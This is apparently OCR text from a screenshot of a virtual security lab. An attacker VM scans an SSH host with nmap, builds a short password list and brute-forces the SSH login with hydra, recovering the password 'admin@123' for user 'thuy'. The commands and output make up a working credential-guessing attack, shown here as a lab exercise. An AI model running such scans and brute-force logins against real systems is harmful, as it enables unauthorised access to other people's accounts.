 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home Attacker Machine Ubuntu Target WebSever pfsense External Firewall Finace Dept kali-linux-2025.4-vmware-am...
Nov 14 13:32
root@bob-VMware-Virtual-Platform: /home/bob/Desktop
root@bob-VMware-Virtual-Platform:/home/bob/Desktop# ip -br a
lo UNKNOWN 127.0.0.1/8 ::1/128
ens33 UP 20.20.10.16/24
ens37 DOWN
root@bob-VMware-Virtual-Platform:/home/bob/Desktop# nmap -sV -p 22,80 20.20.10.8
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-11-14 13:28 GMT
Nmap scan report for 20.20.10.8
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.18 (Ubuntu Linux; protocol 2.0)
80/tcp closed http
MAC Address: 00:0C:29:6A:AE:78 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.37 seconds
root@bob-VMware-Virtual-Platform:/home/bob/Desktop# printf "123456\npassword\nadmin123\nubuntu\nadmin@123\n" > /tmp/pass
.txt
bash: /tmp/pass.txt: Permission denied
root@bob-VMware-Virtual-Platform:/home/bob/Desktop# hydra -l thuy -P /tmp/pass.txt -t 4 ssh://20.20.10.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-14 13:32:20
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://20.20.10.8:22/
[22][ssh] host: 20.20.10.8 login: thuy password: admin@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-14 13:32:29
root@bob-VMware-Virtual-Platform:/home/bob/Desktop#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.